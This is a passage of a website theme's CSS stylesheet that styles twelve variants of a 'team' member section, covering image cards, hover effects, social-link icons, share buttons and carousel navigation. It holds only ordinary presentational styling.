.team-block .social-icon {
	position: absolute;
    bottom: 180px;
    right: -10px;
}
/***

====================================================================
    team Section Two
====================================================================

***/
.team-section-two {
  position: relative;
  padding: 120px 0 80px;
  background-color: var(--theme-color-gray);
}
.team-section-two.pull-up {
  margin-top: -75px;
  padding-top: 200px;
}
.team-section-two .sec-title {
  margin-bottom: 40px;
}

.team-block-two {
  position: relative;
  margin-bottom: 40px;
}
.team-block-two .inner-box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}
.team-block-two .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-two .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-two .inner-box:hover .info-box {
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.team-block-two .inner-box:hover .social-links a {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}
.team-block-two .image-box {
  position: relative;
}
.team-block-two .image-box .image {
  position: relative;
  margin-bottom: 0;
  z-index: 1;
}
.team-block-two .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-two .info-box {
  position: relative;
  padding: 20px 30px 30px;
  background-color: var(--theme-color-light);
  border-radius: 10px 10px 0px 0px;
  text-align: center;
  z-index: 2;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-two .info-box .name {
  margin-bottom: 5px;
}
.team-block-two .info-box .name a:hover {
  color: var(--theme-color1);
}
.team-block-two .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  margin-bottom: 10px;
}
.team-block-two .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-two .social-links a {
  position: relative;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  background: #E3E3E3;
  color: var(--theme-color1);
  border-radius: 5px;
  margin: 0 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-two .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color2);
}

/***

====================================================================
    team Section three
====================================================================

***/
.team-section-three {
  position: relative;
  padding: 120px 0 80px;
}
.team-section-three .sec-title {
  margin-bottom: 40px;
}

.team-block-three {
  position: relative;
  margin-bottom: 40px;
}
.team-block-three .inner-box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  padding: 30px 30px;
  background-color: var(--theme-color-gray);
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-three .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-three .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-three .inner-box:hover .info-box {
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.team-block-three .inner-box:hover .social-links a {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}
.team-block-three .image {
  position: relative;
  display: block;
  height: 120px;
  width: 120px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto 30px;
  z-index: 1;
}
.team-block-three .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-three .name {
  margin-bottom: 10px;
}
.team-block-three .name a:hover {
  color: var(--theme-color1);
}
.team-block-three .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  margin-bottom: 20px;
}
.team-block-three .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-three .social-links a {
  position: relative;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: var(--body-font-size);
  background: var(--theme-color-light);
  color: var(--theme-color2);
  border-radius: 50px;
  margin: 0 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-three .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color2);
}

/***

====================================================================
    Team Section Four
====================================================================

***/
.team-section-four {
  position: relative;
  padding: 120px 0 80px;
}

.team-block-four {
  position: relative;
  margin-bottom: 40px;
}
.team-block-four .inner-box {
  position: relative;
  border-radius: 10px;
  padding: 0 30px 30px;
}
.team-block-four .inner-box:before {
  position: absolute;
  top: 180px;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 0px 0px 10px 10px;
  border-bottom: 2px solid transparent;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  content: "";
}
.team-block-four .inner-box:hover:before {
  border-bottom: 2px solid var(--theme-color1);
}
.team-block-four .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-four .inner-box:hover .social-links {
  opacity: 1;
  visibility: visible;
  bottom: 20px;
}
.team-block-four .image-box {
  position: relative;
}
.team-block-four .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 1;
}
.team-block-four .image-box .image img {
  width: 100%;
  position: relative;
  z-index: 99;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-four .info-box {
  text-align: center;
  padding: 30px 30px 0px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-four .info-box .name {
  margin-bottom: 10px;
}
.team-block-four .info-box .name a:hover {
  color: var(--theme-color1);
}
.team-block-four .info-box .designation {
  position: relative;
  display: block;
}
.team-block-four .social-links {
  position: absolute;
  left: 0px;
  bottom: 0;
  width: 100%;
  z-index: 99;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-four .social-links a {
  position: relative;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 18px;
  color: var(--theme-color1);
  background: var(--theme-color-light);
  border-radius: 5px;
  margin: 0 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-four .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}

/***

====================================================================
    team Section five
====================================================================

***/
.team-section-five {
  position: relative;
  padding: 120px 0 80px;
  z-index: 3;
}

.team-block-five {
  position: relative;
  margin-bottom: 40px;
}
.team-block-five .inner-box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  border-bottom: 2px solid #E3E3E3;
}
.team-block-five .inner-box:hover {
  border-bottom: 2px solid var(--theme-color1);
}
.team-block-five .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-five .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-five .inner-box:hover .info-box {
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.team-block-five .image-box {
  position: relative;
}
.team-block-five .image-box .image {
  position: relative;
  margin-bottom: 0;
  z-index: 1;
}
.team-block-five .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-five .info-box {
  position: relative;
  padding: 20px 30px 40px;
  background-color: var(--theme-color-light);
  text-align: center;
  z-index: 2;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-five .info-box .name {
  margin-bottom: 10px;
}
.team-block-five .info-box .name a:hover {
  color: var(--theme-color2);
}
.team-block-five .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  margin-bottom: 20px;
}
.team-block-five .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-five .social-links a {
  position: relative;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 14px;
  background: var(--theme-color1);
  color: var(--theme-color-light);
  border-radius: 5px;
  margin: 0 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-five .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color2);
}

/***

====================================================================
    team Section-six
====================================================================

***/
.team-section-six {
  position: relative;
  padding: 120px 0 80px;
  background-color: var(--theme-color-gray);
}

.team-block-six {
  position: relative;
  margin-bottom: 40px;
}
.team-block-six .inner-box {
  position: relative;
}
.team-block-six .inner-box:hover .info-box::before {
  height: 100%;
}
.team-block-six .inner-box:hover .info-box .name,
.team-block-six .inner-box:hover .info-box .designation {
  color: var(--theme-color-light);
}
.team-block-six .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-six .inner-box:hover .share-icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.team-block-six .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-six .image-box {
  position: relative;
}
.team-block-six .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
  z-index: 1;
}
.team-block-six .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-six .info-box {
  position: relative;
  padding: 30px 30px;
  text-align: center;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 4.8px 24.4px -6px rgba(19, 16, 34, 0.1), 0px 4px 13px -2px rgba(19, 16, 34, 0.06);
          box-shadow: 0px 4.8px 24.4px -6px rgba(19, 16, 34, 0.1), 0px 4px 13px -2px rgba(19, 16, 34, 0.06);
  border-radius: 0px 0px 10px 10px;
  z-index: 2;
  overflow: hidden;
}
.team-block-six .info-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  height: 0;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-six .info-box .name {
  margin-bottom: 5px;
}
.team-block-six .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-six .share-icon {
  position: absolute;
  top: 30px;
  left: 30px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: var(--body-font-size);
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 50px;
  z-index: 3;
}
.team-block-six .social-links {
  position: absolute;
  left: 30px;
  top: 45px;
  padding-top: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--theme-color-light);
  border-radius: 50px;
  z-index: 3;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: top;
          transform-origin: top;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-six .social-links a {
  position: relative;
  line-height: 16px;
  font-size: var(--body-font-size);
  display: block;
  color: var(--text-color);
  background-color: var(--theme-color-light);
  border-radius: 50px;
  opacity: 0.3;
  padding: 0 12px 20px;
  border-radius: 0 0 50px 50px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-six .social-links a:hover {
  color: var(--theme-color1);
  opacity: 1;
}

/***

====================================================================
    team Section-seven
====================================================================

***/
.team-section-seven {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
  background-color: var(--theme-color-gray);
}
.team-section-seven.pull-up {
  margin-top: -310px;
  padding-top: 430px;
}
.team-section-seven .sec-title {
  margin-bottom: 40px;
}
.team-section-seven .owl-carousel .owl-dots {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: rgba(22, 36, 62, 0.2);
  height: 2px;
  width: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 50px;
}
.team-section-seven .owl-carousel .owl-dots .owl-dot {
  width: 100%;
  height: 2px;
}
.team-section-seven .owl-carousel .owl-dots .owl-dot.active {
  background-color: var(--theme-color1);
}

.team-block-seven {
  position: relative;
  margin-bottom: 30px;
}
.team-block-seven .inner-box {
  position: relative;
}
.team-block-seven .inner-box:hover .info-box:before {
  height: 100%;
}
.team-block-seven .inner-box:hover .info-box .name,
.team-block-seven .inner-box:hover .info-box .designation {
  color: var(--theme-color-light);
}
.team-block-seven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-seven .inner-box:hover .social-links {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}
.team-block-seven .image-box {
  position: relative;
}
.team-block-seven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
  z-index: 1;
}
.team-block-seven .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-seven .info-box {
  position: relative;
  padding: 20px 30px;
  text-align: center;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 4.4px 12px -1px rgba(19, 16, 34, 0.06), 0px 2px 6.4px -1px rgba(19, 16, 34, 0.03);
          box-shadow: 0px 4.4px 12px -1px rgba(19, 16, 34, 0.06), 0px 2px 6.4px -1px rgba(19, 16, 34, 0.03);
  border-radius: 0px 0px 10px 10px;
  z-index: 2;
  border-radius: 0 0 10px 10px;
  overflow: hidden;
}
.team-block-seven .info-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  height: 0;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-seven .info-box .name {
  margin-bottom: 5px;
}
.team-block-seven .info-box .name:hover {
  color: var(--theme-color1);
}
.team-block-seven .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-seven .social-links {
  position: absolute;
  left: 50%;
  bottom: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-seven .social-links a {
  position: relative;
  line-height: 16px;
  font-size: var(--body-font-size);
  color: #333F4D;
  background-color: var(--theme-color-light);
  border-radius: 50px;
  width: 44px;
  height: 41px;
  line-height: 41px;
  text-align: center;
  border-radius: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-right: 1px solid #F2F3F5;
}
.team-block-seven .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}
.team-block-seven .social-links a:last-child {
  border-radius: 0 10px 10px 0;
  border-right: 0;
}
.team-block-seven .social-links a:first-child {
  border-radius: 10px 0px 0px 10px;
}

/***

====================================================================
    team Section Eight
====================================================================

***/
.team-section-eight {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
  background-color: var(--theme-color-gray);
}
.team-section-eight .owl-carousel {
  position: relative;
  z-index: 2;
}
.team-section-eight .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}
@media (max-width: 991.98px) {
  .team-section-eight .owl-carousel .owl-nav {
    position: relative;
    left: 0;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.team-block-eight {
  position: relative;
  margin-bottom: 40px;
}
.team-block-eight .inner-box {
  position: relative;
  border: 2px solid #E3E3E3;
  border-radius: 10px;
  overflow: hidden;
}
.team-block-eight .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-eight .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-eight .image-box {
  position: relative;
}
.team-block-eight .image-box .image {
  position: relative;
  margin-bottom: 0;
  z-index: 1;
}
.team-block-eight .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-eight .info-box {
  position: relative;
  text-align: center;
  padding: 20px 30px 30px;
  background-color: var(--theme-color-light);
  z-index: 2;
}
.team-block-eight .info-box .name {
  margin-bottom: 5px;
}
.team-block-eight .info-box .name a:hover {
  color: var(--theme-color1);
}
.team-block-eight .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-eight .share-icon {
  position: absolute;
  top: 30px;
  right: 30px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 50px;
  z-index: 3;
}
.team-block-eight .social-links {
  position: absolute;
  right: 30px;
  top: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--bg-theme-color1);
  -webkit-transform-origin: top;
          transform-origin: top;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  border-radius: 50px;
  z-index: 3;
  padding: 17px 10px 17px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-eight .social-links a {
  position: relative;
  font-size: 20px;
  line-height: 20px;
  color: var(--theme-color-light);
  margin-bottom: 25px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-eight .social-links a:last-child {
  margin-bottom: 0px;
}

/***

====================================================================
    team Section-nine
====================================================================

***/
.team-section-nine {
  position: relative;
  padding: 120px 0 180px;
  overflow: hidden;
  background-color: var(--theme-color-gray);
}
@media (max-width: 1199.98px) {
  .team-section-nine {
    padding-bottom: 120px;
  }
}

.team-block-nine {
  position: relative;
  margin-bottom: 40px;
}
.team-block-nine .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 30px 30px 31px;
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .team-block-nine .inner-box {
    padding: 20px 20px 30px;
  }
}
.team-block-nine .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-nine .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-nine .inner-box:hover .share-icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.team-block-nine .image-box {
  position: relative;
}
.team-block-nine .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
  z-index: 1;
}
.team-block-nine .image-box .image img {
  width: 100%;
  min-height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-nine .info-box {
  padding: 40px 20px 0px;
}
@media (max-width: 575.98px) {
  .team-block-nine .info-box {
    padding-top: 30px;
  }
}
.team-block-nine .info-box .name {
  margin-bottom: 5px;
}
.team-block-nine .info-box .name:hover {
  color: var(--theme-color1);
}
.team-block-nine .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-nine .share-icon {
  position: absolute;
  bottom: 21px;
  right: 16px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 10px;
  z-index: 3;
}
.team-block-nine .social-links {
  position: absolute;
  right: 16px;
  bottom: 71px;
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--theme-color1);
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  border-radius: 10px;
  z-index: 3;
  padding: 17px 10px 16px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-nine .social-links a {
  position: relative;
  line-height: 16px;
  font-size: 20px;
  margin-top: 26px;
  color: var(--theme-color-light);
  border-radius: 50px;
  border-radius: 0 0 50px 50px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-nine .social-links a:before {
  content: "";
  position: absolute;
  top: -15px;
  left: -6px;
  width: 26px;
  height: 1px;
  background-color: var(--theme-color-light);
}
.team-block-nine .social-links a:first-child {
  margin-top: 0;
}
.team-block-nine .social-links a:first-child:before {
  display: none;
}
.team-block-nine .social-links a:nth-child(2):before {
  left: -3px;
}

/***

====================================================================
    Team Section Ten
====================================================================

***/
.team-section-ten {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
  background-color: var(--theme-color-gray);
}
.team-section-ten .sec-title {
  margin-bottom: 60px;
}

.team-block-ten {
  position: relative;
  margin-bottom: 40px;
}
.team-block-ten .inner-box {
  position: relative;
}
.team-block-ten .inner-box:hover .image img {
  -webkit-transform: translateY(80px);
          transform: translateY(80px);
}
.team-block-ten .image-box {
  position: relative;
}
.team-block-ten .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.team-block-ten .image-box .image img {
  position: relative;
  z-index: 2;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-ten .info-box {
  padding: 20px 30px 20px;
  text-align: center;
  background-color: var(--theme-color-light);
  margin: 0 auto;
  border-radius: 0px 0px 10px 10px;
  z-index: 2;
}
.team-block-ten .info-box .name {
  margin-bottom: 5px;
}
.team-block-ten .info-box .name:hover {
  color: var(--theme-color1);
}
.team-block-ten .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-ten .social-links {
  position: absolute;
  left: 0;
  top: 0;
  background-color: var(--theme-color1);
  border-radius: 10px 10px 0 0;
  padding: 20px 10px 20px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-ten .social-links a {
  position: relative;
  font-size: var(--body-font-size);
  color: var(--theme-color1);
  border-radius: 50px;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin-left: 10px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color-light);
}
.team-block-ten .social-links a:first-child {
  margin-top: 0;
  margin-left: 0;
}

/***

====================================================================
    team Section-eleven
====================================================================

***/
.team-section-eleven {
  position: relative;
  padding: 120px 0 120px;
  overflow: hidden;
  background-color: var(--theme-color2);
}
.team-section-eleven .sec-title {
  margin-bottom: 40px;
}
.team-section-eleven .owl-carousel .owl-dots {
  margin-top: 40px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.team-block-eleven {
  position: relative;
  margin-bottom: 40px;
}
.team-block-eleven .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 20px 20px 40px;
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .team-block-eleven .inner-box {
    padding-bottom: 20px;
  }
}
.team-block-eleven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-eleven .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-eleven .image-box {
  position: relative;
}
.team-block-eleven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.team-block-eleven .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-eleven .info-box {
  padding: 30px 20px 0px;
}
@media (max-width: 575.98px) {
  .team-block-eleven .info-box {
    padding: 30px 0 0;
  }
}
.team-block-eleven .info-box .name {
  margin-bottom: 10px;
}
@media (max-width: 575.98px) {
  .team-block-eleven .info-box .name {
    margin-bottom: 0;
  }
}
.team-block-eleven .info-box .name:hover {
  color: var(--theme-color2);
}
.team-block-eleven .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-eleven .share-icon {
  position: absolute;
  bottom: 48px;
  right: 40px;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 10px;
  z-index: 3;
}
@media (max-width: 575.98px) {
  .team-block-eleven .share-icon {
    right: 20px;
    bottom: 28px;
  }
}
.team-block-eleven .social-links {
  position: absolute;
  right: 40px;
  bottom: 90px;
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--theme-color1);
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  border-radius: 10px 10px 0 0;
  z-index: 3;
  padding: 17px 15px 11px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
@media (max-width: 575.98px) {
  .team-block-eleven .social-links {
    right: 20px;
    bottom: 70px;
  }
}
.team-block-eleven .social-links a {
  position: relative;
  line-height: 20px;
  font-size: 20px;
  margin-top: 20px;
  color: var(--theme-color-light);
  border-radius: 50px;
  border-radius: 0 0 50px 50px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-eleven .social-links a:first-child {
  margin-top: 0;
}

/***

====================================================================
    Team Section Twelve
====================================================================

***/
.team-section-twelve {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.team-section-twelve .sec-title {
  margin-bottom: 60px;
}
.team-section-twelve .carousel-outer {
  position: relative;
  z-index: 3;
  margin-left: -15px;
  margin-right: -15px;
}
.team-section-twelve .carousel-outer .owl-item {
  padding: 0 15px;
}
.team-section-twelve .carousel-outer .owl-nav {
  position: absolute;
  right: 15px;
  top: -120px;
}
@media (max-width: 991.98px) {
  .team-section-twelve .carousel-outer .owl-nav {
    position: relative;
    right: 0;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 30px;
  }
}

.team-block-twelve {
  position: relative;
  margin-bottom: 40px;
}
.team-block-twelve .inner-box {
  position: relative;
  padding: 0px 27px 40px;
}
.team-block-twelve .inner-box:before {
  content: "";
  position: absolute;
  top: 100px;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.team-block-twelve .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-twelve .inner-box:hover:before {
  -webkit-box-shadow: 0px 10px 25px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 25px rgba(0, 0, 0, 0.07);
  background-color: var(--theme-color-light);
}
.team-block-twelve .image-box {
  position: relative;
}
.team-block-twelve .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 99;
  z-index: 1;
}
.team-block-twelve .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-twelve .info-box {
  position: relative;
  text-align: center;
  margin: 0 auto;
  border-radius: 10px;
  padding-top: 20px;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.team-block-twelve .info-box .name {
  margin-bottom: 0;
}
.team-block-twelve .info-box .name:hover {
  color: var(--theme-color1);
}
.team-block-twelve .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
